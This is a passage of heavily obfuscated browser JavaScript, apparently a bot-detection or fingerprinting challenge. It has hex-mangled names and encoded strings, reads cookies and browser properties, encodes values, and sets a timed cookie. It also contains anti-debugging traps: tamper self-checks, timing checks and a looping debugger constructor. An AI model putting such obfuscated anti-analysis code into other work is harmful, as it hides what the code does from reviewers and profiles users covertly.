_0x20652f(_0xe74ff4,_0x4c3f48){return _0xe74ff4(_0x4c3f48);},'\x62\x6e\x72':function _0x5394f2(_0x148207,_0x38548b){return _0x148207+_0x38548b;},'\x50\x50\x78':function _0x4015c7(_0x503ecd,_0x49c54e){return _0x503ecd+_0x49c54e;},'\x7a\x47\x63':function _0x2478fd(_0xbb82c6,_0x173f4b){return _0xbb82c6(_0x173f4b);},'\x7a\x75\x53':function _0x31e937(_0x5762e5,_0x42a4a1){return _0x5762e5+_0x42a4a1;},'\x66\x4d\x57':function _0xbaf0da(_0x399bcc,_0x472df1){return _0x399bcc(_0x472df1);},'\x57\x73\x6b':function _0x5eade6(_0x3a91ef,_0x3103cf){return _0x3a91ef+_0x3103cf;},'\x74\x4b\x50':function _0x3082a8(_0x36bdf4,_0x370b78){return _0x36bdf4+_0x370b78;},'\x53\x72\x56':function _0x30a48e(_0x4aa027,_0x58f6b0){return _0x4aa027==_0x58f6b0;},'\x61\x48\x54':function _0x564085(_0x286e77,_0x107322){return _0x286e77==_0x107322;},'\x78\x62\x65':function _0x35f92a(_0x488673,_0x19e82a){return _0x488673(_0x19e82a);},'\x66\x79\x68':function _0x976534(_0x2c62ef,_0x38e060){return _0x2c62ef<_0x38e060;},'\x64\x78\x79':function _0x1f091a(_0x426454,_0x11f4fe){return _0x426454<_0x11f4fe;},'\x6a\x62\x6e':function _0x273528(_0x2bd335,_0x5516ba){return _0x2bd335===_0x5516ba;},'\x48\x6c\x62':function _0x1d7640(_0x4b5dfc,_0x3bc6cb){return _0x4b5dfc>_0x3bc6cb;},'\x64\x6a\x76':function _0x1a4fc4(_0x5d3b6c,_0x86d750){return _0x5d3b6c(_0x86d750);},'\x4b\x54\x58':function _0xf8ac31(_0x40fdb9,_0x562f27){return _0x40fdb9===_0x562f27;},'\x54\x6f\x57':function _0xb6da11(_0x64b0d6,_0x49a927){return _0x64b0d6(_0x49a927);},'\x7a\x49\x71':function _0x3581c2(_0x3de492,_0x4bf7dc){return _0x3de492+_0x4bf7dc;},'\x46\x66\x4e':function _0x3d942f(_0x5d4349,_0x70295e){return _0x5d4349+_0x70295e;},'\x6f\x6c\x43':function _0x3af27d(_0x257380,_0x28e057){return _0x257380+_0x28e057;},'\x6c\x59\x75':function _0x2db475(_0x359b20,_0x5bfb65){return _0x359b20==_0x5bfb65;},'\x6a\x66\x70':function _0x1425e2(_0x3b4b08,_0x535dcb){return _0x3b4b08==_0x535dcb;},'\x51\x63\x43':function _0x36a6ca(_0xf07f23,_0xc80135){return _0xf07f23==_0xc80135;},'\x52\x71\x68':function _0x3326fb(_0x2b17e9,_0x2f04b3){return _0x2b17e9==_0x2f04b3;},'\x68\x77\x68':function _0x2780dd(_0x52beb1,_0x4abe0f){return _0x52beb1(_0x4abe0f);},'\x77\x6d\x43':function _0x543595(_0xbddf81,_0x7bab2a){return _0xbddf81!==_0x7bab2a;},'\x59\x79\x51':function _0x43eba4(_0x1e3638,_0x26ac34){return _0x1e3638==_0x26ac34;},'\x71\x51\x54':function _0x1e7fe4(_0x20cac0,_0x263cd6){return _0x20cac0!==_0x263cd6;},'\x5a\x49\x6a':function _0x2732f7(_0x2f5766){return _0x2f5766();},'\x53\x54\x47':function _0x12cb28(_0x5f5922,_0x617152){return _0x5f5922+_0x617152;},'\x54\x78\x62':function _0x4ae09c(_0x5e9a48,_0x25728c){return _0x5e9a48+_0x25728c;},'\x63\x6a\x76':function _0x3a03f9(_0x3a095b,_0x177141){return _0x3a095b(_0x177141);},'\x45\x49\x57':function _0x2ca1b2(_0x14ad18,_0x5d58d7){return _0x14ad18+_0x5d58d7;}};var _0x547bac=this[_0x3e36('0x0', '\x72\x72\x33\x32')];var _0x1260e7=_0x547bac[_0x3e36('0x1', '\x44\x6d\x45\x25')];var _0xea417='';var _0x806cb6='';if(_0x32b6ee[_0x3e36('0x2', '\x54\x35\x50\x5b')](typeof _0x547bac[_0x3e36('0x3', '\x45\x29\x4a\x50')],_0x3e36('0x4', '\x42\x7a\x38\x34'))){_0xea417=_0x547bac[_0x3e36('0x5', '\x7a\x77\x67\x57')];_0x806cb6=_0xea417[_0x3e36('0x6', '\x29\x5b\x44\x74')];}var _0x5f457d=_0x547bac[_0x3e36('0x7', '\x62\x59\x6e\x29')];var _0x12e08b=_0x547bac[_0x3e36('0x8', '\x69\x38\x56\x49')];var _0x3531ae=new _0x547bac[_0x3e36('0x9', '\x44\x6d\x45\x25')]()[_0x3e36('0xa', '\x40\x68\x67\x45')]();var _0x38e9c8='';function _0x3174aa(_0x1d1ee0){var _0x4e5a23={'\x4f\x64\x4b':function _0x5ff2fe(_0x21482f,_0x535128){return _0x21482f<_0x535128;},'\x42\x41\x70':function _0x1b066b(_0x36812d,_0x3e4866){return _0x36812d&_0x3e4866;},'\x71\x41\x42':function _0x614168(_0xb64ee3,_0x5eaaa8){return _0xb64ee3==_0x5eaaa8;},'\x53\x73\x62':function _0x438d7e(_0x213e7f,_0xf09e8b){return _0x213e7f>>_0xf09e8b;},'\x79\x78\x79':function _0x3ee8d0(_0x2f01ab,_0x11b132){return _0x2f01ab<<_0x11b132;},'\x48\x45\x5a':function _0x18ced6(_0x42c217,_0x86b565){return _0x42c217==_0x86b565;},'\x66\x59\x4f':function _0x362ad5(_0x31838b,_0x5e24a8){return _0x31838b|_0x5e24a8;},'\x6b\x56\x47':function _0x3259fd(_0x4f00d7,_0x3b3120){return _0x4f00d7<<_0x3b3120;},'\x79\x4b\x75':function _0x6834c5(_0x2635b6,_0x4128a3){return _0x2635b6&_0x4128a3;},'\x43\x66\x77':function _0x440901(_0x5e5e1a,_0x4d3812){return _0x5e5e1a&_0x4d3812;},'\x72\x4f\x6c':function _0x38e615(_0x20ff7b,_0x4a8aed){return _0x20ff7b|_0x4a8aed;},'\x62\x6d\x48':function _0x2812fb(_0x47778a,_0x4ca152){return _0x47778a>>_0x4ca152;},'\x75\x54\x55':function _0x6e420(_0x35dfd6,_0x37ee92){return _0x35dfd6&_0x37ee92;},'\x75\x6f\x67':function _0x191962(_0x39de15,_0x5ca101){return _0x39de15&_0x5ca101;}};var _0x354d7b=_0x3e36('0xb', '\x54\x76\x50\x49')[_0x3e36('0xc', '\x55\x66\x6b\x41')]('\x7c'),_0x4555eb=0x0;while(!![]){switch(_0x354d7b[_0x4555eb++]){case'\x30':var _0x1a5c29,_0x2c3636,_0x499031;continue;case'\x31':var _0x18bc42,_0x19c8f3,_0x5321de;continue;case'\x32':while(_0x4e5a23[_0x3e36('0xd', '\x4c\x48\x46\x57')](_0x19c8f3,_0x5321de)){var _0x19b87d=_0x3e36('0xe', '\x77\x52\x6f\x55')[_0x3e36('0xf', '\x29\x5b\x44\x74')]('\x7c'),_0x27576d=0x0;while(!![]){switch(_0x19b87d[_0x27576d++]){case'\x30':_0x18bc42+=_0x1b4ab8[_0x3e36('0x10', '\x7a\x77\x67\x57')](_0x4e5a23[_0x3e36('0x11', '\x63\x7a\x45\x72')](_0x499031,0x3f));continue;case'\x31':_0x2c3636=_0x1d1ee0[_0x3e36('0x12', '\x37\x77\x65\x2a')](_0x19c8f3++);continue;case'\x32':if(_0x4e5a23[_0x3e36('0x13', '\x62\x79\x5a\x46')](_0x19c8f3,_0x5321de)){_0x18bc42+=_0x1b4ab8[_0x3e36('0x14', '\x72\x6e\x4e\x55')](_0x4e5a23[_0x3e36('0x15', '\x37\x77\x65\x2a')](_0x1a5c29,0x2));_0x18bc42+=_0x1b4ab8[_0x3e36('0x16', '\x5d\x23\x40\x36')](_0x4e5a23[_0x3e36('0x17', '\x72\x72\x33\x32')](_0x4e5a23[_0x3e36('0x18', '\x41\x78\x48\x64')](_0x1a5c29,0x3),0x4));_0x18bc42+='\x3d\x3d';break;}continue;case'\x33':_0x499031=_0x1d1ee0[_0x3e36('0x19', '\x54\x35\x50\x5b')](_0x19c8f3++);continue;case'\x34':_0x1a5c29=_0x4e5a23[_0x3e36('0x1a', '\x72\x72\x33\x32')](_0x1d1ee0[_0x3e36('0x1b', '\x77\x52\x6f\x55')](_0x19c8f3++),0xff);continue;case'\x35':if(_0x4e5a23[_0x3e36('0x1c', '\x6f\x65\x74\x6d')](_0x19c8f3,_0x5321de)){_0x18bc42+=_0x1b4ab8[_0x3e36('0x1d', '\x24\x66\x36\x6e')](_0x4e5a23[_0x3e36('0x1e', '\x61\x44\x26\x48')](_0x1a5c29,0x2));_0x18bc42+=_0x1b4ab8[_0x3e36('0x1f', '\x67\x21\x65\x69')](_0x4e5a23[_0x3e36('0x20', '\x62\x79\x5a\x46')](_0x4e5a23[_0x3e36('0x21', '\x61\x57\x62\x39')](_0x1a5c29&0x3,0x4),_0x4e5a23[_0x3e36('0x22', '\x72\x72\x33\x32')](_0x4e5a23[_0x3e36('0x23', '\x72\x72\x33\x32')](_0x2c3636,0xf0),0x4)));_0x18bc42+=_0x1b4ab8[_0x3e36('0x24', '\x62\x40\x55\x4c')](_0x4e5a23[_0x3e36('0x25', '\x61\x46\x73\x72')](_0x4e5a23[_0x3e36('0x26', '\x35\x38\x56\x46')](_0x2c3636,0xf),0x2));_0x18bc42+='\x3d';break;}continue;case'\x36':_0x18bc42+=_0x1b4ab8[_0x3e36('0x27', '\x42\x7a\x38\x34')](_0x4e5a23[_0x3e36('0x28', '\x72\x6e\x4e\x55')](_0x4e5a23[_0x3e36('0x29', '\x37\x77\x65\x2a')](_0x4e5a23[_0x3e36('0x2a', '\x6a\x35\x57\x58')](_0x2c3636,0xf),0x2),_0x4e5a23[_0x3e36('0x2b', '\x42\x7a\x38\x34')](_0x4e5a23[_0x3e36('0x2c', '\x37\x77\x65\x2a')](_0x499031,0xc0),0x6)));continue;case'\x37':_0x18bc42+=_0x1b4ab8[_0x3e36('0x2d', '\x69\x38\x56\x49')](_0x4e5a23[_0x3e36('0x2e', '\x77\x52\x6f\x55')](_0x1a5c29,0x2));continue;case'\x38':_0x18bc42+=_0x1b4ab8[_0x3e36('0x2f', '\x54\x76\x50\x49')](_0x4e5a23[_0x3e36('0x30', '\x72\x72\x33\x32')](_0x4e5a23[_0x3e36('0x31', '\x63\x7a\x45\x72')](_0x4e5a23[_0x3e36('0x32', '\x7a\x58\x31\x78')](_0x1a5c29,0x3),0x4),_0x4e5a23[_0x3e36('0x33', '\x61\x44\x26\x48')](_0x4e5a23[_0x3e36('0x34', '\x4c\x40\x6e\x6f')](_0x2c3636,0xf0),0x4)));continue;}break;}}continue;case'\x33':_0x18bc42='';continue;case'\x34':_0x19c8f3=0x0;continue;case'\x35':var _0x1b4ab8=_0x3e36('0x35', '\x62\x59\x6e\x29');continue;case'\x36':return _0x18bc42;continue;case'\x37':_0x5321de=_0x1d1ee0[_0x3e36('0x36', '\x7a\x77\x67\x57')];continue;}break;}}function _0x5a2da3(_0x3c343c){var _0x1bc3c4=_0x4ee04b(this,function(){var _0x48eaa7=function(){return'\x64\x65\x76';},_0x3836ae=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4b77ae=function(){var _0xa98f3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xa98f3['\x74\x65\x73\x74'](_0x48eaa7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1cec05=function(){var _0x307c19=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x307c19['\x74\x65\x73\x74'](_0x3836ae['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4d396a=function(_0x2516b8){var _0x4c7372=~-0x1>>0x1+0xff%0x0;if(_0x2516b8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4c7372)){_0x37290b(_0x2516b8);}};var _0x37290b=function(_0x154182){var _0xeefa6b=~-0x4>>0x1+0xff%0x0;if(_0x154182['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xeefa6b){_0x4d396a(_0x154182);}};if(!_0x4b77ae()){if(!_0x1cec05()){_0x4d396a('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4d396a('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4d396a('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1bc3c4();return function(_0x25cae6){_0x38e9c8+=_0x25cae6;return _0x3c343c(_0x25cae6);};}function _0x2d301b(){var _0x1478bb={'\x41\x6c\x6d':function _0x2fbb07(_0x507d5b,_0x3a2618){return _0x507d5b<_0x3a2618;},'\x76\x4f\x74':function _0x3836cd(_0x26dd22,_0x554770){return _0x26dd22+_0x554770;},'\x50\x62\x65':function _0x219472(_0x31e8b1){return _0x31e8b1();}};var _0x1af05e=_0x3e36('0x37', '\x6b\x79\x75\x40')[_0x3e36('0x38', '\x67\x64\x48\x64')]('\x7c'),_0x615d65=0x0;while(!![]){switch(_0x1af05e[_0x615d65++]){case'\x30':return _0x43e54e;continue;case'\x31':var _0x55a21f=_0x1260e7[_0x3e36('0x39', '\x72\x6e\x4e\x55')][_0x3e36('0x3a', '\x5d\x23\x40\x36')]('\x3b');continue;case'\x32':for(var _0x577e03=0x0;_0x1478bb[_0x3e36('0x3b', '\x70\x25\x70\x5a')](_0x577e03,_0x55a21f[_0x3e36('0x3c', '\x42\x7a\x38\x34')]);_0x577e03++){var _0x5717ae=_0x55a21f[_0x577e03][_0x3e36('0x3d', '\x6b\x79\x75\x40')](0x0,_0x55a21f[_0x577e03][_0x3e36('0x3e', '\x35\x56\x61\x72')]('\x3d'));var _0x2efc75=_0x55a21f[_0x577e03][_0x3e36('0x3f', '\x70\x25\x70\x5a')](_0x1478bb[_0x3e36('0x40', '\x44\x6d\x45\x25')](_0x55a21f[_0x577e03][_0x3e36('0x41', '\x48\x30\x5d\x34')]('\x3d'),0x1),_0x55a21f[_0x577e03][_0x3e36('0x42', '\x24\x66\x36\x6e')]);if(_0x157e5e[_0x3e36('0x43', '\x42\x7a\x38\x34')](_0x5717ae)){_0x43e54e[_0x43e54e[_0x3e36('0x44', '\x6a\x47\x41\x46')]]=_0x2efc75;}}continue;case'\x33':var _0x157e5e=new _0x547bac[_0x3e36('0x45', '\x69\x38\x56\x49')](_0x3e36('0x46', '\x6d\x5a\x76\x30'));continue;case'\x34':var _0x43e54e=new _0x547bac[_0x3e36('0x47', '\x35\x56\x61\x72')]();continue;case'\x35':_0x1478bb[_0x3e36('0x48', '\x61\x57\x62\x39')](_0x1a0536);continue;}break;}}function _0x10e8e4(_0x129560){var _0x45eca5={'\x62\x73\x47':function _0x52f0d0(_0x3bac3c,_0x5e4290){return _0x3bac3c<_0x5e4290;},'\x45\x65\x6f':function _0x136498(_0x56e0ec,_0x234202){return _0x56e0ec(_0x234202);},'\x64\x44\x57':function _0x4182b3(_0x16e4ba,_0x24775d){return _0x16e4ba+_0x24775d;},'\x56\x49\x65':function _0x5c182a(_0x542164,_0x238f18){return _0x542164+_0x238f18;},'\x44\x54\x63':function _0x1aad39(_0x5b53e5){return _0x5b53e5();},'\x42\x4d\x50':function _0x304b51(_0x502538,_0x459ee3){return _0x502538+_0x459ee3;},'\x77\x55\x4e':function _0x5e065a(_0x567c0e,_0x19fc8f){return _0x567c0e%_0x19fc8f;},'\x6d\x63\x45':function _0x4db3fc(_0x2b8094,_0x3dba66){return _0x2b8094+_0x3dba66;},'\x6b\x79\x55':function _0x10c95d(_0x161578,_0x3b281d){return _0x161578+_0x3b281d;},'\x6b\x63\x4b':function _0x45e462(_0x6ab10e,_0x1817ea){return _0x6ab10e+_0x1817ea;},'\x55\x59\x4c':function _0x6b2b8a(_0xedf043,_0x13e76c,_0x51dfb6){return _0xedf043(_0x13e76c,_0x51dfb6);},'\x43\x45\x6d':function _0x1b19d1(_0x4ba925,_0x5580ee){return _0x4ba925-_0x5580ee;},'\x52\x64\x44':function _0x3afb93(_0x1a5ecc,_0x2e48c4,_0x5b2c56,_0x244a14){return _0x1a5ecc(_0x2e48c4,_0x5b2c56,_0x244a14);},'\x7a\x6d\x6a':function _0x412fe(_0x3c1ff7,_0xdc64f6){return _0x3c1ff7(_0xdc64f6);}};var _0x12e374=_0x3e36('0x49', '\x62\x29\x29\x25')[_0x3e36('0x4a', '\x35\x56\x61\x72')]('\x7c'),_0x44df5c=0x0;while(!![]){switch(_0x12e374[_0x44df5c++]){case'\x30':var _0x1802bd;continue;case'\x31':for(var _0x1487ab=0x0;_0x45eca5[_0x3e36('0x4b', '\x32\x76\x77\x7a')](_0x1487ab,_0x5e7a74[_0x3e36('0x4c', '\x6a\x35\x57\x58')]);_0x1487ab++){_0x3d7584[_0x1487ab]=_0x45eca5[_0x3e36('0x4d', '\x61\x44\x26\x48')](_0x243eaf,_0x45eca5[_0x3e36('0x4e', '\x44\x6d\x45\x25')](_0x129560,_0x5e7a74[_0x1487ab]));}continue;case'\x32':var _0x3c02e0='';continue;case'\x33':_0xe363[_0x3e36('0x4f', '\x77\x52\x6f\x55')]();continue;case'\x34':var _0x71ae45='\xc5\xc5\xce\x07\x1c\xd3\x08\x52';var _0x742d0d='';var _0x45e1ca='';for (var _0xab709b=0x0;_0xab709b<0x6;_0xab709b++){_0x742d0d+=_0x71ae45[_0xab709b];}for (var _0x781d02=0x6;_0x781d02<_0x71ae45['\x6c\x65\x6e\x67\x74\x68'];_0x781d02++){_0x45e1ca+=_0x71ae45[_0x781d02];}var _0x1dc2b3='\xd5\x51\x0f\xb2\x5d\xa2\x18\x26';var _0x232ecd=_0x1dc2b3['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x439531=_0x1dc2b3['\x73\x75\x62\x73\x74\x72'](0x4);var _0x3fbad5=_0x3e36('0x51', _0x742d0d+_0x45e1ca);continue;case'\x35':_0x45eca5[_0x3e36('0x52', '\x4b\x29\x71\x70')](_0x1a0536);continue;case'\x36':var _0x13d49b=_0x3d7584[_0x3e36('0x53', '\x61\x46\x73\x72')]();continue;case'\x37':for(var _0x1487ab=0x0;_0x1487ab<_0x3fbad5[_0x3e36('0x54', '\x5d\x23\x40\x36')];_0x1487ab++){_0x3c02e0+=_0x45eca5[_0x3e36('0x55', '\x7a\x25\x6c\x4e')](_0x3fbad5[_0x3e36('0x56', '\x7a\x58\x31\x78')](_0x1487ab),_0x13d49b[_0x3e36('0x57', '\x55\x66\x6b\x41')](_0x45eca5[_0x3e36('0x58', '\x4c\x48\x46\x57')](_0x1487ab,_0x13d49b[_0x3e36('0x54', '\x5d\x23\x40\x36')])))[_0x3e36('0x59', '\x4b\x29\x71\x70')](0x10);}continue;case'\x38':_0x45eca5[_0x3e36('0x5a', '\x6d\x66\x38\x56')](_0x1a0536);continue;case'\x39':var _0x5e7a74=_0x45eca5[_0x3e36('0x5b', '\x7a\x77\x67\x57')](_0x2d301b);continue;case'\x31\x30':_0x1802bd=_0x45eca5[_0x3e36('0x5c', '\x37\x77\x65\x2a')](btoa,_0x45eca5[_0x3e36('0x5d', '\x64\x69\x52\x62')](_0x45eca5[_0x3e36('0x5e', '\x6f\x65\x74\x6d')](_0x45eca5[_0x3e36('0x5f', '\x6f\x65\x74\x6d')](_0x45eca5[_0x3e36('0x60', '\x55\x66\x6b\x41')](_0x45eca5[_0x3e36('0x61', '\x6f\x65\x74\x6d')](_0x3e36,_0x45eca5[_0x3e36('0x62', '\x4c\x40\x6e\x6f')](_0xe363[_0x3e36('0x63', '\x62\x59\x6e\x29')],0x1),_0x3fbad5[_0x3e36('0x64', '\x67\x21\x65\x69')](0x0,0x5)),_0x3e36('0x65', '\x61\x44\x26\x48')),_0x13d49b),_0x3e36('0x66', '\x67\x21\x65\x69')),_0x3c02e0));continue;case'\x31\x31':_0x45eca5[_0x3e36('0x67', '\x32\x76\x77\x7a')](_0x51fec1,_0x3e36('0x68', '\x5d\x23\x40\x36'),_0x1802bd,0x14);continue;case'\x31\x32':_0xe363[_0x3e36('0x69', '\x41\x78\x48\x64')](_0x45eca5[_0x3e36('0x6a', '\x54\x35\x50\x5b')](btoa,_0x129560));continue;case'\x31\x33':var _0x3d7584=new _0x547bac[_0x3e36('0x6b', '\x64\x69\x52\x62')](_0x5e7a74[_0x3e36('0x6c', '\x55\x66\x6b\x41')]);continue;}break;}}function _0x243eaf(_0x4dd99c){var _0x233faf=0x0;for(var _0x595159=0x0;_0x32b6ee[_0x3e36('0x6d', '\x72\x72\x33\x32')](_0x595159,_0x4dd99c[_0x3e36('0x6e', '\x77\x52\x6f\x55')]);_0x595159++){_0x233faf+=_0x4dd99c[_0x3e36('0x6f', '\x62\x79\x5a\x46')](_0x595159);}_0x32b6ee[_0x3e36('0x70', '\x40\x68\x67\x45')](_0x1a0536);return _0x233faf;}function _0x51fec1(_0x43a940,_0x1a3310,_0x4ad575){var _0x33b546={'\x4f\x47\x68':function _0x541727(_0xe3e747,_0x36af40){return _0xe3e747+_0x36af40;},'\x6e\x42\x7a':function _0x27650f(_0x131eee,_0x38942b){return _0x131eee*_0x38942b;},'\x51\x6d\x79':function _0x2c5a6f(_0x4e2ad0,_0x285bd2){return _0x4e2ad0+_0x285bd2;},'\x62\x48\x65':function _0x5d1b87(_0x5870d6,_0x133e0d){return _0x5870d6<_0x133e0d;},'\x57\x65\x42':function _0x2dd7dd(_0x24f392,_0x4d7b72){return _0x24f392+_0x4d7b72;},'\x77\x43\x6f':function _0x2cb6fc(_0x56479c,_0x49fe2b){return _0x56479c<_0x49fe2b;}};var _0x34dbf0=_0x3e36('0x71', '\x72\x6e\x4e\x55')[_0x3e36('0x72', '\x62\x59\x6e\x29')]('\x7c'),_0x3806cb=0x0;while(!![]){switch(_0x34dbf0[_0x3806cb++]){case'\x30':var _0x23e126=_0x3e36('0x73', '\x41\x78\x48\x64');continue;case'\x31':if(_0x4ad575){var _0x144d02=new _0x547bac[_0x3e36('0x74', '\x54\x72\x6a\x58')]();_0x144d02[_0x3e36('0x75', '\x54\x35\x50\x5b')](_0x33b546[_0x3e36('0x76', '\x72\x72\x33\x32')](_0x144d02[_0x3e36('0x77', '\x64\x33\x39\x38')](),_0x33b546[_0x3e36('0x78', '\x7a\x25\x6c\x4e')](_0x4ad575,0x3e8)));var _0x2b7707=_0x33b546[_0x3e36('0x79', '\x4c\x40\x6e\x6f')](_0x3e36('0x7a', '\x4c\x40\x6e\x6f'),_0x144d02[_0x3e36('0x7b', '\x7a\x25\x6c\x4e')]());}continue;case'\x32':for(var _0x3923e3=0x0;_0x33b546[_0x3e36('0x7c', '\x40\x68\x67\x45')](_0x3923e3,0x2);_0x3923e3++){_0x1ebcdb+=_0x23e126[_0x3923e3];}continue;case'\x33':_0x1260e7[_0x3e36('0x7d', '\x70\x25\x70\x5a')]=_0x33b546[_0x3e36('0x7e', '\x67\x64\x48\x64')](_0x33b546[_0x3e36('0x7f', '\x61\x46\x73\x72')](_0x33b546[_0x3e36('0x80', '\x48\x30\x5d\x34')](_0x33b546[_0x3e36('0x81', '\x32\x76\x77\x7a')](_0x43a940,'\x3d'),_0x1a3310),_0x2b7707),_0x3e36('0x82', '\x7a\x58\x31\x78'));continue;case'\x34':var _0x2b7707='';continue;case'\x35':var _0x17bd9f='';continue;case'\x36':for(var _0x3f8133=0x2;_0x33b546[_0x3e36('0x83', '\x54\x72\x6a\x58')](_0x3f8133,_0x23e126[_0x3e36('0x84', '\x63\x7a\x45\x72')]);_0x3f8133++){_0x17bd9f+=_0x23e126[_0x3f8133];}continue;case'\x37':var _0x1ebcdb='';continue;}break;}}function _0x4e403b(){function _0x2de12d(_0x361ad1){if(_0x32b6ee[_0x3e36('0x85', '\x63\x7a\x45\x72')](_0x32b6ee[_0x3e36('0x86', '\x6a\x47\x41\x46')]('',_0x32b6ee[_0x3e36('0x87', '\x62\x59\x6e\x29')](_0x361ad1,_0x361ad1))[_0x3e36('0x88', '\x35\x56\x61\x72')],0x1)||_0x32b6ee[_0x3e36('0x89', '\x55\x66\x6b\x41')](_0x32b6ee[_0x3e36('0x8a', '\x62\x79\x5a\x46')](_0x361ad1,0x14),0x0)){(function(){}[_0x3e36('0x8b', '\x47\x5e\x75\x5a')](_0x3e36('0x8c', '\x62\x40\x55\x4c'))());}else{(function(){}[_0x3e36('0x8d', '\x24\x66\x36\x6e')](_0x3e36('0x8e', '\x35\x38\x56\x46'))());}return _0x32b6ee[_0x3e36('0x8f', '\x4c\x40\x6e\x6f')](_0x2de12d,++_0x361ad1);}try{return _0x32b6ee[_0x3e36('0x90', '\x72\x6e\x4e\x55')](_0x2de12d,0x0);}catch(_0x2408db){}};function _0x1a0536(){if(_0x32b6ee[_0x3e36('0x91', '\x41\x78\x48\x64')](_0x32b6ee[_0x3e36('0x92', '\x62\x79\x5a\x46')](new _0x547bac[_0x3e36('0x9', '\x44\x6d\x45\x25')]()[_0x3e36('0x93', '\x54\x76\x50\x49')](),_0x3531ae),0x1f4)){_0x4e403b();}}function _0x24d3ae(_0x1692e6){var _0x5ddc75='';var _0x51b455=new Array();for(var _0x52f8b6=0x0;_0x32b6ee[_0x3e36('0x94', '\x54\x72\x6a\x58')](_0x52f8b6,_0x1692e6[_0x3e36('0x6e', '\x77\x52\x6f\x55')]);_0x52f8b6++){var _0x37b3ef=_0x1692e6[_0x52f8b6][0x0];var _0x2d57a1=_0x1692e6[_0x52f8b6][0x2];switch(_0x1692e6[_0x52f8b6][0x1]){case _0x3e36('0x95', '\x67\x21\x65\x69'):try{if(_0x32b6ee[_0x3e36('0x96', '\x61\x57\x62\x39')](typeof _0x32b6ee[_0x3e36('0x97', '\x61\x44\x26\x48')](_0x2d57a1),_0x3e36('0x98', '\x41\x78\x48\x64'))){_0x51b455[_0x51b455[_0x3e36('0x99', '\x6d\x5a\x76\x30')]]=_0x32b6ee[_0x3e36('0x9a', '\x6f\x65\x74\x6d')](_0x12e08b,_0x32b6ee[_0x3e36('0x9b', '\x62\x29\x29\x25')](_0x37b3ef,_0x3e36('0x9c', '\x67\x21\x65\x69')));}else{_0x51b455[_0x51b455[_0x3e36('0x63', '\x62\x59\x6e\x29')]]=_0x32b6ee[_0x3e36('0x9d', '\x6d\x5a\x76\x30')](_0x12e08b,_0x32b6ee[_0x3e36('0x9e', '\x7a\x25\x6c\x4e')](_0x37b3ef,_0x3e36('0x9f', '\x6f\x65\x74\x6d')));}}catch(_0x324b7c){_0x51b455[_0x51b455[_0x3e36('0xa0', '\x62\x79\x5a\x46')]]=_0x32b6ee[_0x3e36('0xa1', '\x6a\x47\x41\x46')](_0x12e08b,_0x32b6ee[_0x3e36('0xa2', '\x30\x38\x64\x61')](_0x37b3ef,_0x3e36('0xa3', '\x72\x72\x33\x32')));}break;case _0x3e36('0xa4', '\x29\x5b\x44\x74'):try{try{_0x5ddc75=_0x32b6ee[_0x3e36('0xa5', '\x70\x25\x70\x5a')](_0x2d57a1);if(_0x32b6ee[_0x3e36('0xa6', '\x54\x76\x50\x49')](typeof _0x5ddc75,_0x3e36('0xa7', '\x7a\x77\x67\x57'))){_0x51b455[_0x51b455[_0x3e36('0x88', '\x35\x56\x61\x72')]]=_0x32b6ee[_0x3e36('0xa8', '\x44\x73\x5d\x5a')](_0x12e08b,_0x32b6ee[_0x3e36('0xa9', '\x40\x68\x67\x45')](_0x37b3ef,_0x3e36('0xaa', '\x47\x5e\x75\x5a')));}else if(_0x32b6ee[_0x3e36('0xab', '\x54\x72\x6a\x58')](_0x5ddc75,null)){_0x51b455[_0x51b455[_0x3e36('0xac', '\x44\x6d\x45\x25')]]=_0x32b6ee[_0x3e36('0xad', '\x24\x66\x36\x6e')](_0x12e08b,_0x32b6ee[_0x3e36('0xae', '\x61\x46\x73\x72')](_0x37b3ef,_0x3e36('0xaf', '\x61\x44\x26\x48')));}else{_0x51b455[_0x51b455[_0x3e36('0xac', '\x44\x6d\x45\x25')]]=_0x32b6ee[_0x3e36('0xb0', '\x41\x78\x48\x64')](_0x12e08b,_0x32b6ee[_0x3e36('0xb1', '\x35\x56\x61\x72')](_0x32b6ee[_0x3e36('0xb2', '\x48\x30\x5d\x34')](_0x37b3ef,'\x3d'),_0x5ddc75[_0x3e36('0xb3', '\x67\x21\x65\x69')]()));}}catch(_0x54d23e){_0x51b455[_0x51b455[_0x3e36('0xb4', '\x30\x38\x64\x61')]]=_0x32b6ee[_0x3e36('0xb5', '\x72\x6e\x4e\x55')](_0x12e08b,_0x32b6ee[_0x3e36('0xb6', '\x54\x72\x6a\x58')](_0x37b3ef,_0x3e36('0xb7', '\x69\x38\x56\x49')));break;}break;}catch(_0x7640c){_0x51b455[_0x51b455[_0x3e36('0xb8', '\x72\x6e\x4e\x55')]]=_0x32b6ee[_0x3e36('0xb9', '\x41\x78\x48\x64')](_0x12e08b,_0x32b6ee[_0x3e36('0xba', '\x37\x77\x65\x2a')](_0x32b6ee[_0x3e36('0xbb', '\x24\x66\x36\x6e')](_0x37b3ef,'\x3d'),_0x7640c));}break;case _0x3e36('0xbc', '\x77\x52\x6f\x55'):try{var _0x2fd881=_0x3e36('0xbd', '\x62\x40\x55\x4c')[_0x3e36('0xbe', '\x62\x79\x5a\x46')]('\x7c'),_0x36e2bb=0x0;while(!![]){switch(_0x2fd881[_0x36e2bb++]){case'\x30':try{var _0x4254b5=_0x5f457d[_0x3e36('0xbf', '\x64\x33\x39\x38')][_0x3e36('0xc0', '\x4c\x48\x46\x57')];if(_0x32b6ee[_0x3e36('0xc1', '\x62\x29\x29\x25')](_0x4254b5,0x0)||_0x32b6ee[_0x3e36('0xc2', '\x44\x73\x5d\x5a')](_0x4254b5,null)){_0x51b455[_0x51b455[_0x3e36('0xc3', 